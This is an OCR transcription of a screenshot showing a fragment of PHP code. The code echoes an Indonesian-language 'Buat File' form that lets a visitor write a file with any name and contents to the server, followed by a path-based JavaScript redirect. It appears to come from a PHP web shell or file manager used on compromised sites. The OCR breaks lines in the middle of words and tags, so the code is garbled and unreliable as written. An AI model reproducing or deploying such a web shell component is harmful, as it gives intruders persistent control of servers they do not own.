
ocation='?path="
 . 

$path
 . 

"';</script>"
; 

        } 

    } 

echo
'<div class="alert"> <center><h4 cl
ass="text-white">{ Buat File }</h4></center> 
<form method="post" class="mt-3"> <div class
="mb-3"> <label for="exampleFormControlInput
1" class="text-white form-label">Nama File :
</label> <input type="text" name="nama_file" 
placeholder="Masukkan Nama Filenya" class="f
orm-control" id="exampleFormControlInput1" p
laceholder="name@example.com"> </div> <div c
lass="mb-3"> <label for="exampleFormControlT
extarea1" class="text-white form-label">Isi 
File :</label> <textarea class="form-contro
l" name="isi" placeholder="Masukkan Isi File
nya" id="exampleFormControlTextarea1" rows
="3"></textarea> </div><br> <button name="bu
at" class="tombol btn btn-outline-success" t
ype="submit">Create Now</button> </form> <br
> <button type="button" class="tombol btn bt
n-danger" data-bs-dismiss="alert" aria-label
="Close">Cancel</button> </div> <br>'
; 
